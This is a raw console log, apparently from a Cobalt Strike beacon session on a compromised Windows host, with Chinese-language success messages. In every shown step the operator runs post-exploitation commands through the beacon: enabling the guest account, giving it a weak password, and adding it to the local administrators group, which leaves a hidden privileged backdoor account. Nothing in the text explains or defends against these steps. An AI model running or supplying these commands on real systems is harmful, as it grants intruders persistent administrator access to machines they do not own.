 beacon> shell net user guest /active:yes
[*] Tasked beacon to run: net user guest /active:yes
[+] host called home, sent: 57 bytes
[+] received output:
命令成功完成。
beacon> net user guest 1q2w3e4r@
[-] net error: argument 'guest' is not a \\target
beacon> net user guest 1q2w3e4r@
[-] net error: argument 'guest' is not a \\target
beacon> shell net user guest 1q2w3e4r@
[*] Tasked beacon to run: net user guest 1q2w3e4r@
[+] host called home, sent: 55 bytes
[+] received output:
命令成功完成。
beacon> shell net localgroup administrators guest /add
[*] Tasked beacon to run: net localgroup administrators guest /add
[+] host called home, sent: 71 bytes
[+] received output:
命令成功完成。